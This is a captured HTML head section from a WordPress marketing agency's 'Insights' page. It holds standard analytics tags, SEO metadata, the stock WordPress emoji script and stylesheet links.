

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/insights/
body_size: 15994
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/insights/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Insights - NetRev Marketing Group" />
	<meta property="og:description" content="This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this: Hi there! I&#8217;m a bike messenger [&hellip;]" />
	<meta property="og:url" content="https://www.netrev.marketing/insights/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="article:modified_time" content="2016-12-29T12:49:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/insights/","url":"https://www.netrev.marketing/insights/","name":"Insights - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"datePublished":"2016-12-16T03:22:08+00:00","dateModified":"2016-12-29T12:49:30+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/insights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/insights/"]}]},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/insights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Insights"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="Insights - NetRev Marketing Group">
<meta itemprop="description" content="This is an example page. It&#039;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most peopl">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="Insights - NetRev Marketing Group">
<meta property="og:description" content="This is an example page. It&#039;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most peopl">
<meta property="og:url" content="https://www.netrev.marketing/insights/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/insights\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
